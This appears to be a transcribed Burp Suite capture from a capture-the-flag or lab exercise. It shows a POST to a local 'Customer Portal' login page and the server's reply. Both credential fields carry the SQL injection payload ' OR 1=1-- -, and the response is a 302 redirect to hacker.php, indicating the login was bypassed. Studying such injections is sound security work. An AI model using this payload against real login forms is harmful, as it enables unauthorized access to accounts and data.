 Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://localhost:9001
10 Connection: close
11 Referer: http://localhost:9001/
12 Cookie: jenkins-timestamper-offset=18000000; iconSize=16x16; PHPSESSID=
5caf73vsh96u6sv0mvit3dneq0
13 Upgrade-Insecure-Requests: 1
14
15 username='+OR+1%3d1--+-&password='+OR+1%3d1--+-&submit=Submit
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 23 Dec 2020 10:29:26 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: hacker.php
8 Content-Length: 573
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <body>
14 <link rel="stylesheet" type="text/css" href="style.css">
15 <div class="signInContainer">
16 <div class="column">
17 <div class="header">
18 <h2 style="color:blue;">
Customer Portal
</h2>
19 <h3 style="color:green;">
Log In<h3>
20 </div>
21 <form method="POST">
22 1 <input type="text" name="username" id="username" pla
23 <input type="password" name="password" id="password" placeholder="Passwo
24 <input type="submit" name="submit" value="Submit">
25 </form>
26 </div>
27 </div>
28 </body>
29 </html>
30